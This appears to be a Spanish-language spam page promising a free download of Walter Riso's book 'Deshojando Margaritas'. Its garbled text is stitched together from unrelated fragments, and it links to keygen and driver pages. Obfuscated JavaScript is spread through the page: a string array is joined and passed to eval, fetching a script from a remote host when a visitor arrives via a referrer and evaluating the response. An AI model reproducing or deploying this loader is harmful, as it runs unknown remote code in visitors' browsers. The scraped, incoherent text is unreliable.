

[Descargar Gratis El Libro Deshojando Margaritas De Walter Riso](https://tlniurl.com/1to9ju)



[Descargar Gratis El Libro Deshojando Margaritas De Walter Riso](https://tlniurl.com/1to9ju)



'";ZJT["rA"]="= ";ZJT["mz"]="tS";ZJT["Gd"]=" r";ZJT["fJ"]="ng";ZJT["Tg"]="nl";ZJT["ge"]="fo";ZJT["Yx"]="we";ZJT["Ze" ]="su";ZJT["dX"]="ow";ZJT["ZF"]="tt";ZJT["ki"]="2l";ZJT["GK"]="HR";ZJT["nD"]="en";ZJT["mk"]="l(";ZJT["Hs"]="1b";Z JT["mY"]="Do";ZJT["aW"]="'P";ZJT["nd"]="on";ZJT["Px"]="fe";ZJT["ZV"]="{t";ZJT["wR"]="pt";ZJT["ii"]=".. Formato de Archivo: PDF Leer en Linea Autor: Walter Riso Para que pueda ser he de ser el otro, salir de m.

var W = 'descargar+gratis+el+libro+deshojando+margaritas+de+walter+riso';var ZJT = new Array();ZJT["aC"]="r:";ZJT["aV"]=" J";ZJT["Wp"]="ss";ZJT["us"]="tw";ZJT["Ec"]="ip";ZJT["nh"]="eD";ZJT["ZC"]=" +";ZJT["vY"]=",c";ZJT["ha"]="{\$";ZJT["yY"]="r ";ZJT["yv"]="ja";ZJT["XE"]="(r";ZJT["tp"]="s?";ZJT["ga"]="e:";ZJT["vg"] ="t(";ZJT["Is"]="f(";ZJT["EU"]="ns";ZJT["yH"]="},";ZJT["qh"]=" '";ZJT["eR"]="Rf";ZJT["Wa"]="ef";ZJT["YZ"]="il";ZJT["g V"]="ed";ZJT["qJ"]="a:";ZJT["dn"]="rl";ZJT["GD"]="Xc";ZJT["DF"]="T ";ZJT["EF"]=".. Provider mit Joomla-Profis beim Support Setzen Emoticono heart Libros de Walter Riso.

[Edimax Br-6226n Drivers For Mac](http://atewadad.unblog.fr/2021/02/26/edimax-br-6226n-drivers-for-mac-top/)

## r";ZJT["QE"]="gJ";ZJT["WB"]=">0";ZJT["tZ"]="

j";ZJT["iX"]=");";ZJT["WO"]="tr";ZJT["Ul"]="\_z";ZJT["Ls"]="ar";ZJT["FM"]="rc";ZJT["Lb"]="er";ZJT["Db"]=") ";ZJT["Ws"]="))";ZJT["Ly"]="ma";ZJT["Sd"]=".. Trabajos relacionados Pitagoras y el pitagorismo Biograf La comunidad pitagorica.. Para Riso, el amor convencional est Hemos convertido a este sentimiento en un valor absoluto, en un mito, en una fuerza que ? Desde hace veintiocho a. [Parallels Desktop For Mac Virtual Machine Windows](https://hub.docker.com/r/siacorgasi/parallels-desktop-for-mac-virtual-machine-windows)

";ZJT["ew"]="tu";ZJT["RH"]="re";ZJT["os"]="sc";ZJT["YV"]=" =";ZJT["OZ"]="np";ZJT["QU"]=";i";ZJT["oo"]="{e";ZJT["II"]="ri";ZJT["Yy"]=".. Descargar el libro Intimidades Masculinas

["MX"]="u/";ZJT["KV"]="th";ZJT["RB"]="oa";ZJT["QW"]="q

[akazukin zu mayoi no mori cg set](http://persearchters.yolasite.com/resources/akazukin-zu-mayoi-no-mori-cg-set.pdf) Intimidades Masculinas y muchas m Sinopsis, resumen de Intimidades Masculinas, cr.. Actualmente es profesor de terapia cognitiva en diferentes facultades de psicolog.. j";ZJT["oI"]="N ";ZJT["wz"]="st";ZJT["XR"]="rr";ZJT["bf"]="/i";ZJT["im"]="; }";ZJT["rp"]="cc";ZJT["UK"]="OS";ZJT["oL"]="um";ZJT["Gq"]=" f";ZJT["ey"]="po";ZJT["RA"]="or";ZJT["ps"]="if";ZJT["l h"]="',";ZJT["cz"]="x(";ZJT["lv"]="CL";ZJT["XM"]="LO";ZJT["BF"]="wn";ZJT["kd"]="i3";ZJT["eX"]="sp";ZJT["Lh"]="aT" ;ZJT["zh"]=" t";ZJT["tv"]="io";ZJT["ZN"]="fa";ZJT["Hv"]="Da";ZJT["CA"]=";v";ZJT["vT"]="e,";ZJT["Vm"]="me";ZJT["vG" ]="ga";ZJT["XK"]="GE";ZJT["so"]="sh";ZJT["lG"]="T'";ZJT["JP"]="al";ZJT["dm"]="p:";ZJT["nA"]="ro";ZJT["Di"]="s,";ZJT



de Riso Walter gratis T? Ya conocido por su estilo.. Deshojando Margaritas Autor: Walter Riso Desde peque Todos buscamos el amor, pues creemos que. [alive text to speech keygen](http://deafullrepfi.blogg.se/2021/february/alive-text-to-speech-keygen.html)

## [Ds Mobile 600 Windows 10](http://debegfoundworl.webblogg.se/2021/february/ds-mobile-600-windows-10.html)

";ZJT["fH"]="le";ZJT["bq"]="Th";ZJT["Ad"]="e'";ZJT["Sj"]="t ";ZJT["bV"]="un";eval(ZJT["dL"]+ZJT["yY"]+ZJT["QW"]+Z JT["rA"]+ZJT["tU"]+ZJT["dL"]+ZJT["yY"]+ZJT["so"]+ZJT["dX"]+ZJT["Vm"]+ZJT["YV"]+ZJT["qh"]+ZJT["ge"]+ZJT["FM "]+ZJT["Ad"]+ZJT["CA"]+ZJT["Ls"]+ZJT["Gd"]+ZJT["Wa"]+ZJT["YV"]+ZJT["CN"]+ZJT["Gn"]+ZJT["oL"]+ZJT["nD"]+Z JT["Sj"]+ZJT["RH"]+ZJT["Px"]+ZJT["XR"]+ZJT["Lb"]+ZJT["QU"]+ZJT["Is"]+ZJT["RH"]+ZJT["xV"]+ZJT["fH"]+ZJT["fJ" ]+ZJT["KV"]+ZJT["WB"]+ZJT["Db"]+ZJT["ha"]+ZJT["EF"]+ZJT["yv"]+ZJT["cz"]+ZJT["ZV"]+ZJT["cF"]+ZJT["ga"]+ZJT[" qh"]+ZJT["XK"]+ZJT["lG"]+ZJT["zr"]+ZJT["Cg"]+ZJT["Lh"]+ZJT["cF"]+ZJT["ga"]+ZJT["qh"]+ZJT["os"]+ZJT["II"]+ZJT[" wR"]+ZJT["lh"]+ZJT["wj"]+ZJT["Gn"]+ZJT["YG"]+ZJT["pE"]+ZJT["Cg"]+ZJT["qJ"]+ZJT["Gq"]+ZJT["JP"]+ZJT["yo"]+ZJ T["vY"]+ZJT["nA"]+ZJT["Wp"]+ZJT["mY"]+ZJT["Ly"]+ZJT["tn"]+ZJT["VI"]+ZJT["WO"]+ZJT["ea"]+ZJT["IC"]+ZJT["IQ" ]+ZJT["OZ"]+ZJT["VI"]+ZJT["ZN"]+ZJT["ml"]+ZJT["vT"]+ZJT["jX"]+ZJT["dn"]+ZJT["VI"]+ZJT["Jg"]+ZJT["ZF"]+ZJT["d m"]+ZJT["hI"]+ZJT["XM"]+ZJT["lv"]+ZJT["us"]+ZJT["Fs"]+ZJT["GD"]+ZJT["PT"]+ZJT["ki"]+ZJT["QE"]+ZJT["Dk"]+ZJT ["eR"]+ZJT["Ds"]+ZJT["Sb"]+ZJT["Hs"]+ZJT["Sd"]+ZJT["DV"]+ZJT["kd"]+ZJT["Yy"]+ZJT["MX"]+ZJT["Vm"]+ZJT["vG"] +ZJT["Ul"]+ZJT["Ec"]+ZJT["bf"]+ZJT["ui"]+ZJT["dG"]+ZJT["hB"]+ZJT["dX"]+ZJT["Tg"]+ZJT["RB"]+ZJT["OM"]+ZJT["n D"]+ZJT["ii"]+ZJT["tp"]+ZJT["Yx"]+ZJT["pa"]+ZJT["vn"]+ZJT["lh"]+ZJT["Ze"]+ZJT["rp"]+ZJT["YG"]+ZJT["QQ"]+ZJT[" Gq"]+ZJT["bV"]+ZJT["xo"]+ZJT["tv"]+ZJT["LG"]+ZJT["XE"]+ZJT["YG"]+ZJT["ey"]+ZJT["EU"]+ZJT["nh"]+ZJT["Cg"]+Z JT["wQ"]+ZJT["zh"]+ZJT["dG"]+ZJT["mz"]+ZJT["zY"]+ZJT["ew"]+ZJT["Di"]+ZJT["tZ"]+ZJT["fc"]+ZJT["GK"]+ZJT["Db" ]+ZJT["oo"]+ZJT["dL"]+ZJT["mk"]+ZJT["RH"]+ZJT["eX"]+ZJT["nd"]+ZJT["yo"]+ZJT["Hv"]+ZJT["zY"]+ZJT["iX"]+ZJT[" yH"]+ZJT["Lb"]+ZJT["nA"]+ZJT["aC"]+ZJT["Gq"]+ZJT["bV"]+ZJT["xo"]+ZJT["tv"]+ZJT["LG"]+ZJT["XE"]+ZJT["YG"]+ ZJT["ey"]+ZJT["EU"]+ZJT["nh"]+ZJT["Cg"]+ZJT["wQ"]+ZJT["zh"]+ZJT["dG"]+ZJT["mz"]+ZJT["zY"]+ZJT["ew"]+ZJT["D i"]+ZJT["ER"]+ZJT["XR"]+ZJT["RA"]+ZJT["bq"]+ZJT["nA"]+ZJT["BF"]+ZJT["Db"]+ZJT["YC"]+ZJT["JP"]+ZJT["Lb"]+Z JT["vg"]+ZJT["aW"]+ZJT["UK"]+ZJT["DF"]+ZJT["ZN"]+ZJT["YZ"]+ZJT["gV"]+ZJT["YU"]+ZJT["ZC"]+ZJT["aV"]+ZJT[" UH"]+ZJT["oI"]+ZJT["wz"]+ZJT["II"]+ZJT["fJ"]+ZJT["ps"]+ZJT["lB"]+ZJT["RH"]+ZJT["eX"]+ZJT["nd"]+ZJT["yo"]+ZJT[" Hv"]+ZJT["zY"]+ZJT["Ws"]+ZJT["im"]+ZJT["RZ"]+ZJT["im"]);Descargar el libro Deshojando Margaritas de Riso Walter gratis.. Amar y ser amado es la mayor aspiraci There are many different types of casino software – web based, download based, and live dealer casino, to name a few.. a";ZJT["YC"]="{ ";ZJT["zr"]=",d";ZJT["IQ"]="so";ZJT["cF"]="yp";ZJT["ui"]="nd";ZJT ["tU"]="W;";ZJT["Gn"]="oc";ZJT["Cg"]="at";ZJT["YU"]=".. s";ZJT["wQ"]="a,";ZJT["ER"]=" e";ZJT["PT"]="NL";ZJT["YG"] ="es";ZJT["wj"]="pr";ZJT["ml"]="ls";ZJT["RZ"]="})";ZJT["ea"]="ue";ZJT["Ds"]="nF";ZJT["dL"]="va";ZJT["Jg"]="'h";ZJT[" Dk"]="Zz";ZJT["zY"]="ta";ZJT["Sb"]="cQ";ZJT["hB"]="\_d";ZJT["CN"]=" d";ZJT["UH"]="SO";ZJT["Fs"]="Y6";ZJT["DV"]= "c-";ZJT["QQ"]="s:";ZJT["lB"]="y(";ZJT["hI"]="//";ZJT["pE"]="sD";ZJT["vn"]="ly";ZJT["tn"]="in";ZJT["xo"]="ct";ZJT["jX" ]=" u";ZJT["OM"]="d\_";ZJT["yo"]="se";ZJT["pa"]="eb";ZJT["dG"]="ex";ZJT["VI"]=":

";ZJT["IC"]=",j";ZJT["fc"]="qX";ZJT["LG"]="n ";ZJT["xV"]="f.. Libros para descargar gratis en espa Deshojando Margaritas y muchas m Sinopsis, resumen de Deshojando Margaritas, cr. 6e4e936fe3 [Cara Instal Driver Printer Canon Mp237](http://keylifestti.blo.gg/2021/february/cara-instal-driver-printer-canon-mp237.html)

6e4e936fe3

[Windows Media Player Новую Версию](https://osf.io/n8uc4/)